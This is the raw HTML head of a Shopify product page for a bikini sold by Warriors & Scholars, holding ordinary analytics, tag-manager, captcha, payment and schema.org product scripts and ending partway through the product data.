

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://warriorsandscholars.com/products/paradise-bikini
body_size: 87609
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
  <script id="elevar-dl-listener-config" type="application/json">{"data_layer_listener_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/events.js", "ss_url": "https://datass.warriorsandscholars.com"}</script>
<script>
  (function () {
    const configElement = document.getElementById("elevar-dl-listener-config");

    if (!configElement) {
      console.error("Elevar Data Layer Listener: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.data_layer_listener_script;

    script.onerror = function () {
      console.error("Elevar Data Layer Listener: JS script failed to load");
    };
    script.onload = function () {
      if (!window.ElevarGtmSuiteListener) {
        console.error(
          "Elevar Data Layer Listener: `ElevarGtmSuiteListener` is not defined"
        );
        return;
      }

      window.ElevarGtmSuiteListener.handlers.listen({ ssUrl: config.ss_url });
    };

    const headScripts = document.head.getElementsByTagName("script");

    if (headScripts[0]) {
      document.head.insertBefore(script, headScripts[0]);
    } else {
      document.head.appendChild(script);
    }
  })();
</script>

  <!--
Elevar Data Layer V2

This file is automatically updated and should not be edited directly.

https://knowledge.getelevar.com/how-to-customize-data-layer-version-2

Updated: 2022-01-25 07:26:38+00:00
Version: 2.30.0
-->
<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
  new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
  "https://datass.warriorsandscholars.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-WM8N3FB");
</script>
<!-- End Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];
</script>
<script id="elevar-gtm-suite-config" type="application/json">{"gtm_id": "GTM-WM8N3FB", "event_config": {"cart_reconcile": true, "cart_view": true, "checkout_complete": true, "checkout_step": true, "collection_view": true, "product_add_to_cart": true, "product_add_to_cart_ajax": true, "product_remove_from_cart": true, "product_select": true, "product_view": true, "search_results_view": true, "user": true, "save_order_notes": true}, "gtm_suite_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/2.30.0/gtm-suite.js"}</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111">
    <link rel="canonical" href="https://warriorsandscholars.com/products/paradise-bikini">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
 <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script><title>WarParadisers &amp; Scholars - Paradise - Bikini
&ndash; Warriors &amp; Scholars
</title>
<meta name="description" content="   "><meta property="og:site_name" content="Warriors &amp; Scholars">
  <meta property="og:url" content="https://warriorsandscholars.com/products/paradise-bikini">
  <meta property="og:title" content="Paradise - Bikini">
  <meta property="og:type" content="product">
  <meta property="og:description" content="   "><meta property="og:image" content="http://warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise.jpg?v=1636661218">
    <meta property="og:image:secure_url" content="https://warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise.jpg?v=1636661218">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Paradise - Bikini">
  <meta name="twitter:description" content="   ">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link href="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.css?v=29460945854818009851696480134" rel="stylesheet" type="text/css" media="all" />
    <link href="//warriorsandscholars.com/cdn/shop/t/60/assets/custom.css?v=156072365763887940941659704236" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Tenor Sans";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 32px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: -0.05em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: -0.025em;
    --typeBaseLineHeight: 1.5;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        inStockLabel: "In stock, ready to ship",
        stockLabel: "Low stock - [count] items left",
        willNotShipUntil: "Ready to ship [date]",
        willBeInStockAfter: "Back in stock [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{ amount_no_decimals }}",
        saveType: "dollar",
        productImageSize: "natural",
        productImageCover: true,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "5.1.2"
      };
    </script>

    <!-- Global site tag (gtag.js) - Google Ads: 740522958 -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-740522958"></script>
    <script type="lazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-740522958');
    </script> 

    <script type='lazyloadscropt'>
      window.__lo_site_id = 146148;
      (function() {
        var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
        wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
      })();
    </script>

    <!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->
    
    
    <img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]" alt=""><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6540820598/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65e023ecfb7b0538f9242ee4cd3df4da">
<meta id="in-context-paypal-metadata" data-shop-id="6540820598" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://warriorsandscholars.com/products/paradise-bikini.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6540820598" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6540820598,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6540820598","merchantName":"Warriors \u0026 Scholars","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Warriors \u0026 Scholars","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65e023ecfb7b0538f9242ee4cd3df4da","betas":["rich-media-storefront-analytics"],"domain":"warriorsandscholars.com","predictiveSearch":true,"shopId":6540820598,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "warriors-scholars.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Swatches Accessibility Test - 03-08-2022","id":134363873493,"schema_name":"Impulse","schema_version":"5.1.2","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "warriorsandscholars.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=warriors-scholars.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/t\/54\/assets\/globo.preorder.init.js?v=1644355235\u0026shop=warriors-scholars.myshopify.com","https:\/\/widget.wickedreports.com\/v2\/3739\/wr-cf43cbb75c0fbdad89acd78e10077650.js?shop=warriors-scholars.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=warriors-scholars.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=5166\u0026shop=warriors-scholars.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":6540820598,"offset":-18000,"reqid":"0f9f1b57-f505-4d0e-8a5e-f5affb0ad266-1766468110","pageurl":"warriorsandscholars.com\/products\/paradise-bikini","u":"5d962e2b19db","p":"product","rtyp":"product","rid":7117568049304};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script id="shop-promise-product" type="application/json">
  {
    "productId": "7117568049304",
    "variantId": "41288697053336"
  }
</script>
<script id="shop-promise-features" type="application/json">
  {
    "supportedPromiseBrands": ["buy_with_prime"],
    "f_b9ba94d16a7d18ccd91d68be01e37df6": false,
    "f_d6a5ed9e446fe634f81a0afc12242e13": false,
    "f_969d462a4c9dafec9a50ab6f73d220f8": true,
    "bwpPdpKillswitchEnabled": false
  }
</script>
<script fetchpriority="high" defer="defer" data-src="https://warriorsandscholars.com/cdn/shopifycloud/shop-promise-pdp/shop_promise_pdp.js?v=1" data-source-attribution="shopify.shop-promise-pdp" crossorigin="anonymous"></script>
<link rel="preload" href="https://static-na.payments-amazon.com/checkout.js" as="script">

    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/vendor-scripts-v10.js" defer="defer"></script><link rel="preload" as="style" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css"><script src="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.min.js?v=145654977113948214481659520101" defer="defer"></script>

    
<!-- SchemaAPP Liquid Start -->



    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"ProductGroup","@id":"https://warriorsandscholars.com/products/paradise-bikini#ProductGroup","productGroupID":7117568049304,"name":"Paradise - Bikini","url":"https://warriorsandscholars.com/products/paradise-bikini","category":"Bikini","description":"\u00a0\n\u00a0","brand":{"@type":"Brand","name":"Warriors & Scholars","@id":"https://warriorsandscholars.com/products/paradise-bikini#Brand"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":0,"@id":"https://warriorsandscholars.com/products/paradise-bikini#Weight"},"image":{"@type":"ImageObject","height":1000,"width":1000,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218"},"hasVariant":[{"@type":"Product","@id":"https://warriorsandscholars.com/products/paradise-bikini#Product_41288697053336","name":"Paradise - Bikini - XS","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697053336","category":"Bikini","offers":{"@type":"Offer","name":"Paradise - Bikini - XS","price":"14.00","priceCurrency":"USD","availability":"InStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_488F_XS","@id":"https://warriorsandscholars.com/products/paradise-bikini#Offer_41288697053336","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697053336"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/paradise-bikini#Product_41288697086104","name":"Paradise - Bikini - S","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697086104","category":"Bikini","offers":{"@type":"Offer","name":"Paradise - Bikini - 